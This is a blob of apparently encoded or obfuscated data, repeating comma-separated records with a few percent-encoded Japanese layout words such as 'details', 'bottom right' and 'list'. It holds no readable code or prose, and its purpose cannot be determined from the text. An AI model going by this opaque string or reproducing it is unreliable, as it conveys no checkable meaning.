urdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9